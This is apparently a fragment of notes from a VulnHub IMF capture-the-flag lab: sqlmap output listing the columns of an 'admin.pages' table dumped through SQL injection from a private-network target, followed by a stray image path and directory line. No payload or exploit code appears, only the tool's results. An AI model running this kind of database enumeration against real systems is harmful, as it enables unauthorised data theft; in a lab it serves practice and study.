 [02:16:18] [INFO] retrieved: 'pagedata','text'
Database: admin
Table: pages
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| pagedata | text         |
| pagename | varchar(255) |
+----------+--------------+
[02:16:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.216.136'
[02:16:18] [WARNING] your sqlmap version is outdated
[*] ending @ 02:16:18 /2024-01-11/
/home/gone/Desktop/Machines/VulnHub/IMF/nmap